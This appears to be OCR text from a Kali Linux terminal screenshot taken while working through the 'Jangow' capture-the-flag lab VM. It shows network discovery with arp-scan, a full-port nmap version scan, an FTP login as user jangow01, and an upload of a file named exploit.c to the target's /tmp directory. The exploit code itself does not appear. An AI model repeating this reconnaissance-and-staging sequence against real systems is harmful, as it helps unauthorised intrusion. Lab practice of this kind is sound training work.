 1 2 3 4
2
11:05
root@kali: /home/kali/Desktop/Jangow
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop/Jangow]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.100.47
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
TP-Link Corporation Limited
192.168.100.218 08:00:27:d4:15:e4 PCS Systemtechnik GmbH
6 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.619 seconds (97.75 hosts/sec). 5 responded
┌──(root㉿kali)-[/home/kali/Desktop/Jangow]
└─# nmap 192.168.100.218 -p- -sV
Starting Nmap 7.94 ( https://nmap.org ) at 2024-10-03 10:50 EDT
Nmap scan report for 192.168.100.218
Host is up (0.00064s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.18
MAC Address: 08:00:27:D4:15:E4 (Oracle VirtualBox virtual NIC)
Service Info: Host: 127.0.0.1; OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 125.81 seconds
┌──(root㉿kali)-[/home/kali/Desktop/Jangow]
└─# ftp 192.168.100.218
Connected to 192.168.100.218.
220 (vsFTPd 3.0.3)
Name (192.168.100.218:kali): jangow01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd /tmp
250 Directory successfully changed.
ftp> exploit.c
?Invalid command.
ftp> transfer exploit.c
?Invalid command.
ftp> put exploit.c
local: exploit.c remote: exploit.c
229 Entering Extended Passive Mode (|||50237|)
150 Ok to send data.
100% |***********************************************************************************************************************************************************************************************| 13728 256.70 MiB/s 00:00 ETA
226 Transfer complete.
13728 bytes sent in 00:00 (22.72 MiB/s)
ftp>
KALI LINUX
"the quieter you become, the more you are able to hear"